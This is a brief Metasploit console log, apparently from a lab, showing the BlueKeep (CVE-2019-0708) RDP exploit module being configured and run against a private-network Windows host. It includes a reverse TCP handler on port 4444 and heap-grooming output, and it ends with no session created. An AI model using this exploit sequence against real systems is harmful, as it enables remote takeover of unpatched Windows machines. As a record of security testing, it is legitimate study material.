 msf5 exploit(rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
msf5 exploit(rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.124.131:4444
[*] 192.168.124.134:3389  - Detected RDP on 192.168.124.134:3389  (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.124.134:3389  - The target is vulnerable.
[*] 192.168.124.134:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.124.134:3389 - Surfing channels ...
[*] 192.168.124.134:3389 - Lobbing eggs ...
[*] 192.168.124.134:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.